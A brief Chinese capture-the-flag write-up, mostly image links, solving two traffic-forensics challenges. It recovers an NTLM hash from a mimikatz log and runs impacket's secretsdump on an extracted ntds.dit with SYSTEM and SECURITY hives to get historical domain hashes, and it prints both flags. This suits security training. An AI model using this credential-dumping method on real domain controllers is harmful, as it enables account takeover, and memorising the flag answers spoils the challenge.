






在TCP第13流发现压缩包密码,


解压以后发现是mimikatz记录,查看NTLM ,即为flag


flag{416f89c3a5deb1d398a1a1fce93862a7}

domainhacker2



在流量包提取压缩包密码:


解压以后,获得ntds.dit SYSTEM SECURITY文件,放到同一目录下然后用impacket进行解密
python3 secretsdump.py -ntds ntds.dit -system SYSTEM -security SECURITY LOCAL -history


因为题目要求是之前的hash,所以要获取之前的hash值
flag{07ab403ab740c1540c378b0f5aaa4087}
